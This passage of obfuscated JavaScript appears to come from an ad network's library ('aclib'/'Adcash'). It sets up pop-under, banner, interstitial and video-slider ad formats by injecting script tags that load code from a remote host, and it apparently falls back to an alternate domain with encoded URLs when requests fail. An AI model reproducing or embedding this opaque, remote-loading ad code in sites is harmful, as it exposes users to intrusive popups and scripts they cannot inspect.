_0x30df6b=document[_0x5d8cf0(0xb0e)+_0x5d8cf0(0x5a0)](_0x5d8cf0(0x14d0));_0x30df6b[_0x5d8cf0(0x355)]=_0x5d8cf0(0x8d4)+_0x5d8cf0(0xd2f),_0x30df6b[_0x5d8cf0(0x1340)]=location[_0x5d8cf0(0x631)]+'//'+this.#ve+(_0x5d8cf0(0x111c)+_0x5d8cf0(0x862)),_0x30df6b[_0x5d8cf0(0x7b4)]=()=>{const _0x3fe4a4=_0x5d8cf0;this.#we[_0x3fe4a4(0x7a1)]=!0x0,this.#Ee=!0x1,_0x44b489?this.#Ae[_0x3fe4a4(0x76c)](_0x3285d5):this.#Ae[_0x3fe4a4(0x76c)](_0x234a35[_0x3fe4a4(0x3e3)]),new PopUnder(_0x234a35);},_0x30df6b[_0x5d8cf0(0x9a2)]=()=>{const _0x49b02e=_0x5d8cf0;this.#we[_0x49b02e(0x7a1)]=!0x1,this.#Ee=!0x1,this.#i[_0x49b02e(0x1648)](_0x49b02e(0x53e)+_0x49b02e(0x161d)+_0x30df6b[_0x49b02e(0x1340)]);},document[_0x5d8cf0(0x150c)][_0x5d8cf0(0x664)+'d'](_0x30df6b);}}[_0x372f37(0x1558)+_0x372f37(0x100b)](_0x3aad7a){const _0x3055af=_0x372f37;if(this.#we[_0x3055af(0x11a0)])return void this.#i[_0x3055af(0x1648)](_0x3055af(0x7da)+_0x3055af(0x11c4)+_0x3055af(0xe66)+_0x3055af(0x138b));this.#we[_0x3055af(0x11a0)]=!0x0;const {zoneId:_0x276553,delay:_0x4e5128,maxAds:_0xf835f6,renderPosDesktop:_0x37dd3a,renderPosMobile:_0x4bc0ef,offsetTop:_0x1e320c,sub1:_0x3d3163,isAutoTag:_0x461702,collectiveZoneId:_0x3f9573,linkedZoneId:_0x3ef25d,aggressivity:_0x1c5179,recordPageView:_0x45d4d1,abTest:_0x3b741e,tagVersionSuffix:_0x502dbb}=_0x3aad7a;let {refreshRate:_0x4321ed}=_0x3aad7a;if(!_0x276553)throw new Error(_0x3055af(0x343)+_0x3055af(0x137e)+_0x3055af(0x12ec)+_0x3055af(0xa05));if(!_0x341a9c(_0x276553))throw new Error(_0x3055af(0x137e)+_0x3055af(0xe0f)+_0x3055af(0x1496));if(void 0x0!==_0x4321ed&&(!_0x5ea5b0(_0x4321ed)||_0x4321ed<0x0))throw new Error(_0x3055af(0x102d)+_0x3055af(0x1297)+_0x3055af(0xa5e)+_0x3055af(0x743)+_0x3055af(0x1105));if(void 0x0!==_0x4e5128&&(!_0x5ea5b0(_0x4e5128)||_0x4e5128<0x0))throw new Error(_0x3055af(0x8e5)+_0x3055af(0x13ed)+_0x3055af(0x148d)+_0x3055af(0x4ab)+_0x3055af(0xf44));if(void 0x0!==_0xf835f6&&(!_0x5ea5b0(_0xf835f6)||_0xf835f6<0x1))throw new Error(_0x3055af(0x8b1)+_0x3055af(0x96b)+_0x3055af(0x12ac)+_0x3055af(0x217)+_0x3055af(0x101b));if(void 0x0!==_0x37dd3a&&!_0x38ba33(_0x37dd3a))throw new Error(_0x3055af(0x876)+_0x3055af(0x161a)+_0x3055af(0xcf0));if(void 0x0!==_0x4bc0ef&&!_0x38ba33(_0x4bc0ef))throw new Error(_0x3055af(0x286)+_0x3055af(0x10eb)+_0x3055af(0xb9f));if(void 0x0!==_0x1e320c&&(!_0x5ea5b0(_0x1e320c)||_0x1e320c<0x0))throw new Error(_0x3055af(0x352)+_0x3055af(0x658)+_0x3055af(0xdcb)+_0x3055af(0xe83)+_0x3055af(0xf82));this.#i[_0x3055af(0x171b)](_0x3055af(0x1608)+_0x3055af(0x987)+_0x3055af(0x3aa)),_0x461702?this.#Ae[_0x3055af(0x76c)](_0x3f9573):this.#Ae[_0x3055af(0x76c)](_0x276553),void 0x0!==_0x4321ed&&_0x4321ed>0x0&&_0x4321ed<0xa&&(_0x4321ed<0x5?_0x4321ed*=0x3c:_0x4321ed=0x1e),this.#i[_0x3055af(0x171b)](_0x3055af(0xeac)+_0x3055af(0x254),_0x4321ed);const _0x3a6242={};_0x3a6242[_0x3055af(0x3e3)]=_0x276553,_0x3a6242[_0x3055af(0x102d)+'e']=_0x4321ed??0x3c,_0x3a6242[_0x3055af(0x411)]=_0x4e5128??0x0,_0x3a6242[_0x3055af(0x12fa)]=_0xf835f6??0x1,_0x3a6242[_0x3055af(0x876)+_0x3055af(0x3ec)]=_0x37dd3a??_0x3055af(0xb90),_0x3a6242[_0x3055af(0x286)+_0x3055af(0x102b)]=_0x4bc0ef??_0x3055af(0xb90),_0x3a6242[_0x3055af(0xaac)]=_0x1e320c??0x0,_0x3a6242[_0x3055af(0xb7c)]=_0x3d3163,_0x3a6242[_0x3055af(0x1455)]=_0x461702,_0x3a6242[_0x3055af(0xc13)+_0x3055af(0xc78)]=_0x3f9573,_0x3a6242[_0x3055af(0x537)+'Id']=_0x3ef25d,_0x3a6242[_0x3055af(0x392)+'ty']=_0x1c5179,_0x3a6242[_0x3055af(0xf01)+_0x3055af(0x1153)]=_0x45d4d1,_0x3a6242[_0x3055af(0x6cd)]=_0x3b741e,_0x3a6242[_0x3055af(0x3a6)+_0x3055af(0x9a1)]=_0x502dbb,_0x3a6242[_0x3055af(0x102f)+_0x3055af(0x13b4)]=this.#f,_0x3a6242[_0x3055af(0x867)+_0x3055af(0x12ce)]=this.#o,_0x3a6242[_0x3055af(0x11cd)+_0x3055af(0x11c1)]=this.#xe,_0x3a6242[_0x3055af(0x46e)+_0x3055af(0xcb5)+_0x3055af(0x4a0)]=!0x1,_0x3a6242[_0x3055af(0x49e)+_0x3055af(0x979)]=this.#C;const _0x70a7ba=_0x3a6242;if(this.#Le[_0x3055af(0x929)])return _0x70a7ba[_0x3055af(0x46e)+_0x3055af(0xcb5)+_0x3055af(0x4a0)]=!0x0,void new this.#Le[(_0x3055af(0x929))](_0x70a7ba);if(window[_0x3055af(0x929)])new window[(_0x3055af(0x929))](_0x70a7ba);else{const _0x46a2dd=document[_0x3055af(0xb0e)+_0x3055af(0x5a0)](_0x3055af(0x14d0));_0x46a2dd[_0x3055af(0x355)]=_0x3055af(0x8d4)+_0x3055af(0xd2f),_0x46a2dd[_0x3055af(0x1340)]=window[_0x3055af(0x1a7)][_0x3055af(0x631)]+'//'+this.#ve+(_0x3055af(0x1118)+_0x3055af(0x145b)+'s'),_0x46a2dd[_0x3055af(0x7cd)+'te'](_0x3055af(0xe0c),'1'),_0x46a2dd[_0x3055af(0x7b4)]=()=>{const _0x118357=_0x3055af;new window[(_0x118357(0x929))](_0x70a7ba);},_0x46a2dd[_0x3055af(0x9a2)]=()=>{const _0x2cba6b=_0x3055af;this.#i[_0x2cba6b(0x1648)](_0x2cba6b(0x53e)+_0x2cba6b(0x161d)+_0x46a2dd[_0x2cba6b(0x1340)]);},document[_0x3055af(0x150c)][_0x3055af(0x664)+'d'](_0x46a2dd);}}[_0x372f37(0x4fc)](_0x3622ce){const _0x21580a=_0x372f37,{zoneId:_0x148543,width:_0x548bf9,height:_0x5850b3,renderIn:_0x442996,sub1:_0x282868,currentScript:_0xf169ef}=_0x3622ce;if(!_0x148543)throw new Error(_0x21580a(0x343)+_0x21580a(0x137e)+_0x21580a(0x12ec)+_0x21580a(0xa05));if(!_0x341a9c(_0x148543))throw new Error(_0x21580a(0x137e)+_0x21580a(0xe0f)+_0x21580a(0x1496));if(void 0x0!==_0x548bf9&&!_0x5ea5b0(_0x548bf9))throw new Error(_0x21580a(0x1124)+_0x21580a(0xce5)+_0x21580a(0x1373));if(void 0x0!==_0x5850b3&&!_0x5ea5b0(_0x5850b3))throw new Error(_0x21580a(0x1136)+_0x21580a(0x8b5)+_0x21580a(0xe07)+'r');let _0x16f405;this.#i[_0x21580a(0x171b)](_0x21580a(0x10a5)+_0x21580a(0x1539)+'ge',_0x148543),_0x442996||(document[_0x21580a(0x96a)+_0x21580a(0x504)]&&document[_0x21580a(0x96a)+_0x21580a(0x504)][_0x21580a(0x329)+_0x21580a(0x5a0)]&&(_0x16f405=document[_0x21580a(0x96a)+_0x21580a(0x504)][_0x21580a(0x329)+_0x21580a(0x5a0)]),_0xf169ef&&(_0x16f405=_0xf169ef[_0x21580a(0x329)+_0x21580a(0x5a0)]));const _0x308bc7={};_0x308bc7[_0x21580a(0x3e3)]=_0x148543,_0x308bc7[_0x21580a(0x13a8)]=_0x548bf9,_0x308bc7[_0x21580a(0xbe1)]=_0x5850b3,_0x308bc7[_0x21580a(0x95d)]=_0x442996,_0x308bc7[_0x21580a(0x34c)+_0x21580a(0x1df)]=_0x16f405,_0x308bc7[_0x21580a(0xb7c)]=_0x282868,_0x308bc7[_0x21580a(0x11cd)+_0x21580a(0x11c1)]=this.#xe,_0x308bc7[_0x21580a(0x49e)+_0x21580a(0x979)]=this.#C,_0x308bc7[_0x21580a(0x867)+_0x21580a(0x12ce)]=this.#o;const _0x49bcd3=_0x308bc7;if(this.#Le[_0x21580a(0x465)])new this.#Le[(_0x21580a(0x465))](_0x49bcd3);else{if(this.#we[_0x21580a(0x341)]||this.#Ce){if(window[_0x21580a(0x465)])return this.#Ae[_0x21580a(0x76c)](_0x49bcd3[_0x21580a(0x3e3)]),void new Banner(_0x49bcd3);const _0x324238=setInterval(()=>{const _0x2c4f0c=_0x21580a;window[_0x2c4f0c(0x465)]&&(this.#Ae[_0x2c4f0c(0x76c)](_0x49bcd3[_0x2c4f0c(0x3e3)]),new Banner(_0x49bcd3),clearInterval(_0x324238));},0x64);}else{this.#Ce=!0x0;const _0x13ce3f=document[_0x21580a(0xb0e)+_0x21580a(0x5a0)](_0x21580a(0x14d0));_0x13ce3f[_0x21580a(0x355)]=_0x21580a(0x8d4)+_0x21580a(0xd2f),_0x13ce3f[_0x21580a(0x1340)]=location[_0x21580a(0x631)]+'//'+this.#ve+(_0x21580a(0x57b)+_0x21580a(0x5d0)),_0x13ce3f[_0x21580a(0x7b4)]=()=>{const _0x326eaa=_0x21580a;this.#we[_0x326eaa(0x341)]=!0x0,this.#Ce=!0x1,this.#Ae[_0x326eaa(0x76c)](_0x49bcd3[_0x326eaa(0x3e3)]),new Banner(_0x49bcd3);},_0x13ce3f[_0x21580a(0x9a2)]=()=>{const _0xb836e9=_0x21580a;this.#we[_0xb836e9(0x341)]=!0x1,this.#Ce=!0x1,this.#i[_0xb836e9(0x1648)](_0xb836e9(0x53e)+_0xb836e9(0x161d)+_0x13ce3f[_0xb836e9(0x1340)]);},_0x13ce3f[_0x21580a(0x7cd)+'te'](_0x21580a(0x7f5),_0x21580a(0xb25)),_0x13ce3f[_0x21580a(0x7cd)+'te'](_0x21580a(0xb2f),'1'),document[_0x21580a(0x150c)][_0x21580a(0x664)+'d'](_0x13ce3f);}}}[_0x372f37(0x157c)+_0x372f37(0x670)](_0x107b41){const _0x676bf3=_0x372f37;if(this.#we[_0x676bf3(0x69e)+'al'])return void this.#i[_0x676bf3(0x1648)](_0x676bf3(0x69e)+_0x676bf3(0x27f)+_0x676bf3(0xe66)+_0x676bf3(0x138b));this.#we[_0x676bf3(0x69e)+'al']=!0x0;const {zoneId:_0x24b3a1,sub1:_0x4b2a1a,isAutoTag:_0xea81aa,collectiveZoneId:_0x24d90b,linkedZoneId:_0x4ee7bb,aggressivity:_0x1558af,recordPageView:_0x23b2b9,abTest:_0x3c202e,tagVersionSuffix:_0x9e9174}=_0x107b41;if(!_0x24b3a1)throw new Error(_0x676bf3(0x343)+_0x676bf3(0x137e)+_0x676bf3(0x12ec)+_0x676bf3(0xa05));if(!_0x341a9c(_0x24b3a1))throw new Error(_0x676bf3(0x137e)+_0x676bf3(0xe0f)+_0x676bf3(0x1496));this.#i[_0x676bf3(0x171b)](_0x676bf3(0x1608)+_0x676bf3(0xb42)+_0x676bf3(0x3aa));const _0xae7b30={};_0xae7b30[_0x676bf3(0x3e3)]=_0x24b3a1,_0xae7b30[_0x676bf3(0xb7c)]=_0x4b2a1a,_0xae7b30[_0x676bf3(0x1455)]=_0xea81aa,_0xae7b30[_0x676bf3(0xc13)+_0x676bf3(0xc78)]=_0x24d90b,_0xae7b30[_0x676bf3(0x537)+'Id']=_0x4ee7bb,_0xae7b30[_0x676bf3(0x392)+'ty']=_0x1558af,_0xae7b30[_0x676bf3(0xf01)+_0x676bf3(0x1153)]=_0x23b2b9,_0xae7b30[_0x676bf3(0x6cd)]=_0x3c202e,_0xae7b30[_0x676bf3(0x3a6)+_0x676bf3(0x9a1)]=_0x9e9174,_0xae7b30[_0x676bf3(0x11cd)+_0x676bf3(0x11c1)]=this.#xe,_0xae7b30[_0x676bf3(0x102f)+_0x676bf3(0x13b4)]=this.#f,_0xae7b30[_0x676bf3(0x867)+_0x676bf3(0x12ce)]=this.#o,_0xae7b30[_0x676bf3(0x49e)+_0x676bf3(0x979)]=this.#C,_0xae7b30[_0x676bf3(0x46e)+_0x676bf3(0xcb5)+_0x676bf3(0x4a0)]=!0x1;const _0x236348=_0xae7b30;if(this.#Ae[_0x676bf3(0x76c)](_0x24b3a1),this.#Le[_0x676bf3(0xe5f)+'al'])return _0x236348[_0x676bf3(0x46e)+_0x676bf3(0xcb5)+_0x676bf3(0x4a0)]=!0x0,void new this.#Le[(_0x676bf3(0xe5f))+'al'](_0x236348);if(window[_0x676bf3(0xe5f)+'al'])new Interstitial(_0x236348);else{const _0x265b99=document[_0x676bf3(0xb0e)+_0x676bf3(0x5a0)](_0x676bf3(0x14d0));_0x265b99[_0x676bf3(0x355)]=_0x676bf3(0x8d4)+_0x676bf3(0xd2f),_0x265b99[_0x676bf3(0x1340)]=location[_0x676bf3(0x631)]+'//'+this.#ve+(_0x676bf3(0x1118)+_0x676bf3(0xb42)+_0x676bf3(0x7eb)),_0x265b99[_0x676bf3(0x7cd)+'te'](_0x676bf3(0xb2f),'1'),_0x265b99[_0x676bf3(0x7b4)]=()=>{new Interstitial(_0x236348);},_0x265b99[_0x676bf3(0x9a2)]=()=>{const _0x4a2621=_0x676bf3;this.#i[_0x4a2621(0x1648)](_0x4a2621(0x53e)+_0x4a2621(0x161d)+_0x265b99[_0x4a2621(0x1340)]);},document[_0x676bf3(0x150c)][_0x676bf3(0x664)+'d'](_0x265b99);}}async #Me(_0x599442,_0x5b6dac=!0x0){const _0x523132=_0x372f37;this.#i[_0x523132(0x171b)](_0x523132(0x10f7)+_0x523132(0x1594)+_0x523132(0x1663));let _0x2d688f=window[_0x523132(0x1a7)][_0x523132(0x631)]+'//'+this.#f+(_0x523132(0xd59)+'hp');if(this[_0x523132(0x9da)]()){const _0x19deb7='/'+_0x3ad9ac(_0x523132(0x377)+_0x523132(0x669));_0x2d688f=window[_0x523132(0x1a7)][_0x523132(0x631)]+'//'+this.#o[_0x523132(0x102f)+_0x523132(0x13b4)]+_0x19deb7;}_0x2d688f+=_0x523132(0xffa)+_0x599442,_0x2d688f+=_0x523132(0x7ec)+this.#T;const _0x135c86=await this[_0x523132(0xe45)+_0x523132(0x95e)]();let _0x2fa573;_0x135c86&&(_0x2d688f+=_0x135c86),this[_0x523132(0x9da)]()&&(_0x2d688f+=_0x523132(0x1059),_0x2d688f+=_0x523132(0x14b5),_0x2d688f=_0x2cf5db(_0x2d688f)),this.#i[_0x523132(0x171b)](_0x523132(0xc13)+_0x523132(0xd37)+_0x523132(0xd93),_0x2d688f);try{_0x2fa573=await fetch(_0x2d688f);}catch(_0x5bfa10){return this.#i[_0x523132(0x1648)](_0x5bfa10),this.#o&&_0x5b6dac?(this.#i[_0x523132(0x171b)](_0x523132(0xc13)+_0x523132(0xd37)+_0x523132(0x578)+_0x523132(0x36d)+_0x523132(0x9f2)+_0x523132(0x137c)),this[_0x523132(0x1b3)+_0x523132(0xafe)](),this.#Me(_0x599442,!0x1)):null;}return 0xc8!==_0x2fa573[_0x523132(0xdef)]?null:(_0x2fa573=await _0x2fa573[_0x523132(0x748)](),_0x3fb894(_0x2fa573));}async[_0x372f37(0x1a2)](_0x39ef5b){const _0x1fc1e1=_0x372f37;if(this.#we[_0x1fc1e1(0x1305)])return void this.#i[_0x1fc1e1(0x1648)](_0x1fc1e1(0x15f4)+_0x1fc1e1(0xdba)+_0x1fc1e1(0x32b)+_0x1fc1e1(0x870));this.#we[_0x1fc1e1(0x1305)]=!0x0;const _0x243b3f=_0x39ef5b[_0x1fc1e1(0x3e3)];if(!_0x243b3f)throw new Error(_0x1fc1e1(0x343)+_0x1fc1e1(0x137e)+_0x1fc1e1(0x12ec)+_0x1fc1e1(0xa05));if(!_0x341a9c(_0x243b3f))throw new Error(_0x1fc1e1(0x137e)+_0x1fc1e1(0xe0f)+_0x1fc1e1(0x1496));const _0x4c8ae4=await this.#Me(_0x243b3f);if(!_0x4c8ae4)return void this.#i[_0x1fc1e1(0x1648)](_0x1fc1e1(0xf9d)+_0x1fc1e1(0x10f7)+_0x1fc1e1(0x1594)+_0x1fc1e1(0xcd6)+_0x1fc1e1(0x10dc)+_0x243b3f);if(this.#i[_0x1fc1e1(0x171b)](_0x1fc1e1(0xc13)+_0x1fc1e1(0xd37)+_0x1fc1e1(0x1288),_0x4c8ae4),!_0x4c8ae4[_0x1fc1e1(0x16bf)+'st']){this.#i[_0x1fc1e1(0x171b)](_0x1fc1e1(0xfa3)+_0x1fc1e1(0x1522)+_0x1fc1e1(0x1092)+_0x1fc1e1(0xe27));const _0x374fbe=_0x4c8ae4[_0x1fc1e1(0xe46)+_0x1fc1e1(0x730)];let _0x37c5ed=!0x0;for(const _0x475dbf in _0x374fbe){switch(_0x475dbf){case _0x1fc1e1(0xdcf):case _0x1fc1e1(0x7a1):this[_0x1fc1e1(0x817)]({'zoneId':_0x374fbe[_0x475dbf][_0x1fc1e1(0x3e3)][_0x1fc1e1(0x733)](),'targetElementsCssSelector':_0x374fbe[_0x475dbf][_0x1fc1e1(0xaaa)+'st'],'triggerOnTargetElementsClick':_0x1fc1e1(0xa5d)===_0x374fbe[_0x475dbf][_0x1fc1e1(0x5f9)+_0x1fc1e1(0x5da)],'targetCountries':_0x374fbe[_0x475dbf][_0x1fc1e1(0x1208)+'st'],'triggerOnTargetCountries':_0x1fc1e1(0xa5d)===_0x374fbe[_0x475dbf][_0x1fc1e1(0x1120)+_0x1fc1e1(0x5da)],'isAutoTag':!0x0,'collectiveZoneId':_0x243b3f,'aggressivity':_0x4c8ae4[_0x1fc1e1(0x392)+'ty'],'abTest':_0x4c8ae4[_0x1fc1e1(0x1678)],'recordPageView':_0x37c5ed,'tagVersionSuffix':_0x39ef5b[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)]});break;case _0x1fc1e1(0x69e)+'al':this[_0x1fc1e1(0x157c)+_0x1fc1e1(0x670)]({'zoneId':_0x374fbe[_0x475dbf][_0x1fc1e1(0x3e3)][_0x1fc1e1(0x733)](),'isAutoTag':!0x0,'collectiveZoneId':_0x243b3f,'aggressivity':_0x4c8ae4[_0x1fc1e1(0x392)+'ty'],'abTest':_0x4c8ae4[_0x1fc1e1(0x1678)],'recordPageView':_0x37c5ed,'tagVersionSuffix':_0x39ef5b[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)]});break;case _0x1fc1e1(0x1487):this[_0x1fc1e1(0x1558)+_0x1fc1e1(0x100b)]({'zoneId':_0x374fbe[_0x475dbf][_0x1fc1e1(0x3e3)][_0x1fc1e1(0x733)](),'refreshRate':_0x374fbe[_0x475dbf]['rr'],'delay':_0x374fbe[_0x475dbf]['d'],'maxAds':_0x374fbe[_0x475dbf][_0x1fc1e1(0x13aa)],'renderPosDesktop':_0x374fbe[_0x475dbf][_0x1fc1e1(0x1456)+_0x1fc1e1(0x871)],'renderPosMobile':_0x374fbe[_0x475dbf][_0x1fc1e1(0x1456)+_0x1fc1e1(0xa6c)],'offsetTop':_0x374fbe[_0x475dbf][_0x1fc1e1(0x1101)],'isAutoTag':!0x0,'collectiveZoneId':_0x243b3f,'aggressivity':_0x4c8ae4[_0x1fc1e1(0x392)+'ty'],'abTest':_0x4c8ae4[_0x1fc1e1(0x1678)],'recordPageView':_0x37c5ed,'tagVersionSuffix':_0x39ef5b[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)]});break;default:this.#i[_0x1fc1e1(0x1648)](_0x1fc1e1(0xbb2)+_0x1fc1e1(0x7d7)+_0x1fc1e1(0xde7)+_0x1fc1e1(0xee0)+_0x1fc1e1(0x1600)+_0x1fc1e1(0x2a9)+_0x1fc1e1(0x142b)+_0x1fc1e1(0x661)+_0x475dbf+_0x1fc1e1(0x59d)+_0x243b3f);}_0x37c5ed=!0x1;}return;}this.#i[_0x1fc1e1(0x171b)](_0x1fc1e1(0xfa3)+_0x1fc1e1(0xe44)+_0x1fc1e1(0x11d8)+_0x1fc1e1(0xfa2)+_0x1fc1e1(0xeef));const _0x5e04f0={};_0x5e04f0[_0x1fc1e1(0x11cd)+_0x1fc1e1(0x11c1)]=this.#xe,_0x5e04f0[_0x1fc1e1(0xc13)+_0x1fc1e1(0xc45)]=_0x4c8ae4,_0x5e04f0[_0x1fc1e1(0x102f)+_0x1fc1e1(0x13b4)]=this.#f,_0x5e04f0[_0x1fc1e1(0x867)+_0x1fc1e1(0x12ce)]=this.#o,_0x5e04f0[_0x1fc1e1(0xc95)+_0x1fc1e1(0x887)]=this.#b,_0x5e04f0[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)]=_0x39ef5b[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)],_0x5e04f0[_0x1fc1e1(0x46e)+_0x1fc1e1(0xcb5)+_0x1fc1e1(0x4a0)]=!0x1,_0x5e04f0[_0x1fc1e1(0x49e)+_0x1fc1e1(0x979)]=this.#C;const _0x3c8782=_0x5e04f0;if(this.#Le[_0x1fc1e1(0xeae)+_0x1fc1e1(0x1578)])return this.#Ae[_0x1fc1e1(0x76c)](_0x243b3f),_0x3c8782[_0x1fc1e1(0x46e)+_0x1fc1e1(0xcb5)+_0x1fc1e1(0x4a0)]=!0x0,void new this.#Le[(_0x1fc1e1(0xeae))+(_0x1fc1e1(0x1578))](_0x3c8782);this.#i[_0x1fc1e1(0x171b)](_0x1fc1e1(0x794)+_0x1fc1e1(0xa6b)+_0x1fc1e1(0x3c4)+_0x1fc1e1(0x121c));const _0x4f5d82=document[_0x1fc1e1(0xb0e)+_0x1fc1e1(0x5a0)](_0x1fc1e1(0x14d0));_0x4f5d82[_0x1fc1e1(0x355)]=_0x1fc1e1(0x8d4)+_0x1fc1e1(0xd2f),_0x4f5d82[_0x1fc1e1(0x1340)]=location[_0x1fc1e1(0x631)]+'//'+this.#ve+(_0x1fc1e1(0x14a1)+_0x1fc1e1(0xf59)),_0x4f5d82[_0x1fc1e1(0x7b4)]=()=>{const _0x272dc7=_0x1fc1e1;this.#Ae[_0x272dc7(0x76c)](_0x243b3f),new _0x442833(_0x3c8782);},_0x4f5d82[_0x1fc1e1(0x9a2)]=()=>{const _0x4a3f92=_0x1fc1e1;this.#i[_0x4a3f92(0x1648)](_0x4a3f92(0x53e)+_0x4a3f92(0x161d)+_0x4f5d82[_0x4a3f92(0x1340)]);},document[_0x1fc1e1(0x150c)][_0x1fc1e1(0x664)+'d'](_0x4f5d82);}[_0x372f37(0x120f)+_0x372f37(0x15dd)](_0x4fd851){const _0x212010=_0x372f37;if(this.#we[_0x212010(0xba7)+'r'])return void this.#i[_0x212010(0x1648)](_0x212010(0xfd2)+_0x212010(0x7e6)+_0x212010(0xda4)+_0x212010(0x116e));this.#we[_0x212010(0xba7)+'r']=!0x0;const {zoneId:_0x1d6261,sub1:_0x22cf63,vastXml:_0x1e21ef,linkedZoneId:_0x29f485}=_0x4fd851;if(!_0x1d6261)throw new Error(_0x212010(0x343)+_0x212010(0x137e)+_0x212010(0x12ec)+_0x212010(0xa05));if(!_0x341a9c(_0x1d6261))throw new Error(_0x212010(0x137e)+_0x212010(0xe0f)+_0x212010(0x1496));const _0x482e57={};_0x482e57[_0x212010(0x3e3)]=_0x1d6261,_0x482e57[_0x212010(0xb7c)]=_0x22cf63,_0x482e57[_0x212010(0x102f)+_0x212010(0x13b4)]=this.#f,_0x482e57[_0x212010(0x11cd)+_0x212010(0x11c1)]=this.#xe,_0x482e57[_0x212010(0x49e)+_0x212010(0x979)]=this.#C,_0x482e57[_0x212010(0xdf6)+_0x212010(0xafe)]=this.#Ne,_0x482e57[_0x212010(0x104b)]=_0x1e21ef,_0x482e57[_0x212010(0x537)+'Id']=_0x29f485,_0x482e57[_0x212010(0x867)+_0x212010(0x12ce)]=this.#o;const _0x4c9197=_0x482e57;if(this.#Le[_0x212010(0x8ca)+'r'])return _0x4c9197[_0x212010(0x46e)+_0x212010(0xcb5)+_0x212010(0x4a0)]=!0x0,void new this.#Le[(_0x212010(0x8ca))+'r'](_0x4c9197);if(window[_0x212010(0x8ca)+'r'])new VideoSlider(_0x4c9197);else{const _0x3a741c=document[_0x212010(0xb0e)+_0x212010(0x5a0)](_0x212010(0x14d0));_0x3a741c[_0x212010(0x355)]=_0x212010(0x8d4)+_0x212010(0xd2f),_0x3a741c[_0x212010(0x1340)]=window[_0x212010(0x1a7)][_0x212010(0x631)]+'//'+this.#ve+(_0x212010(0x1165)+_0x212010(0x14d8)+_0x212010(0x1728)),_0x3a741c[_0x212010(0x7b4)]=()=>{const _0x265891=_0x212010;this.#Ae[_0x265891(0x76c)](_0x1d6261),new VideoSlider(_0x4c9197);},_0x3a741c[_0x212010(0x9a2)]=()=>{const _0x47e9bf=_0x212010;this.#i[_0x47e9bf(0x1648)](_0x47e9bf(0x53e)+_0x47e9bf(0x161d)+_0x3a741c[_0x47e9bf(0x1340)]);},document[_0x212010(0x150c)][_0x212010(0x664)+'d'](_0x3a741c);}}}const _0x4074f3=new _0x4543a1(_0x372f37(0x85e)+_0x372f37(0xbd2));window[_0x372f37(0xf0e)]?_0x4074f3[_0x372f37(0x171b)](_0x372f37(0x121f)+_0x372f37(0x155c)+_0x372f37(0x42b)):(_0x4074f3[_0x372f37(0x171b)](_0x372f37(0x2c9)+_0x372f37(0xe86)),((_0x24e06c={})=>{const _0x3cba3f=_0x372f37,_0x4b4859={'aclib':new _0xb6ac8a(_0x24e06c),'Adcash':_0xb6ac8a,'AtcshAltNm':_0xb6ac8a};Object[_0x3cba3f(0x34a)](_0x4b4859)[_0x3cba3f(0x637)](_0x5f0c1a=>{const _0x49ad44=_0x3cba3f;Object[_0x49ad44(0xff9)+_0x49ad44(0x354)](window,_0x5f0c1a,{'value':_0x4b4859[_0x5f0c1a]});});})({'classes':{'AutoTagRotation':_0x442833,'PopUnder':class{#s;#v=null;#t={};#L=!0x1;#Ve=!0x1;#$e=!0x1;#Be=!0x1;#O;#y=!0x1;#R=!0x0;#i;#T=_0x372f37(0x7d3);#D=null;#Fe=0xc;#k=!0x1;constructor(_0x401adf){const _0x2be0da=_0x372f37;this.#i=new _0x4543a1(_0x2be0da(0x125f)+_0x401adf[_0x2be0da(0x3e3)]),this.#s=window[_0x401adf[_0x2be0da(0x11cd)+_0x2be0da(0x11c1)]],_0x401adf[_0x2be0da(0x3a6)+_0x2be0da(0x9a1)]&&(this.#T+=_0x401adf[_0x2be0da(0x3a6)+_0x2be0da(0x9a1)]),this.#i[_0x2be0da(0x171b)](_0x2be0da(0x1218)+'n:',this.#T),this.#i[_0x2be0da(0x171b)](_0x2be0da(0x1169)+_0x2be0da(0xd39)+':',_0x401adf),this.#t=_0x401adf,this[_0x2be0da(0xab9)+_0x2be0da(0x1409)]=new _0x3a5f2c(this.#t[_0x2be0da(0xcd8)+_0x2be0da(0x1391)+_0x2be0da(0x147f)],this.#t[_0x2be0da(0x16c9)+_0x2be0da(0x1151)+_0x2be0da(0x109a)],this.#t[_0x2be0da(0x3e3)]),!_0x37dc07||this[_0x2be0da(0xab9)+_0x2be0da(0x1409)][_0x2be0da(0x971)]()||this.#t[_0x2be0da(0x537)+'Id']||(this.#R=!0x1),this.#i[_0x2be0da(0x171b)](_0x2be0da(0x467)+':',this.#R),this[_0x2be0da(0x1081)]=new _0x12d446(this[_0x2be0da(0xab9)+_0x2be0da(0x1409)],this.#P[_0x2be0da(0xc65)](this),this.#qe[_0x2be0da(0xc65)](this),this.#i,this.#t[_0x2be0da(0x3e3)],this.#R),this.#V(),this[_0x2be0da(0x629)+'ge']=new _0x1fde22(_0x2be0da(0x125f)+_0x401adf[_0x2be0da(0x3e3)]+_0x2be0da(0x1d1));const _0x1ef793=this[_0x2be0da(0x629)+'ge'][_0x2be0da(0x245)]();_0x1ef793&&_0x1ef793[_0x2be0da(0x10c9)+'At']>Date[_0x2be0da(0xa34)]()&&this.#s[_0x2be0da(0x1b3)+_0x2be0da(0xafe)]();const _0x2849fb=Date[_0x2be0da(0xa34)]();if(_0x1ef793&&_0x1ef793[_0x2be0da(0x33c)+_0x2be0da(0x138c)]>_0x2849fb){const _0x171610=_0x1ef793[_0x2be0da(0x33c)+_0x2be0da(0x138c)]-_0x2849fb;this.#i[_0x2be0da(0x171b)](_0x2be0da(0x1418)+_0x2be0da(0x119c)+_0x2be0da(0x132e)+_0x2be0da(0x464)+_0x171610/0x3e8+_0x2be0da(0xb44)),setTimeout(this.#ze[_0x2be0da(0xc65)](this),_0x171610);}else this.#ze();}async #S(){const _0x1290b1=_0x372f37,_0x598113=await this.#s[_0x1290b1(0xe45)+_0x1290b1(0x95e)](!0x1);let _0xb071d8=window[_0x1290b1(0x1a7)][_0x1290b1(0x631)]+'//'+this.#t[_0x1290b1(0x102f)+_0x1290b1(0x13b4)]+(_0x1290b1(0x111c)+_0x1290b1(0x2a2));if(this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)]&&this.#s[_0x1290b1(0x9da)]()){const 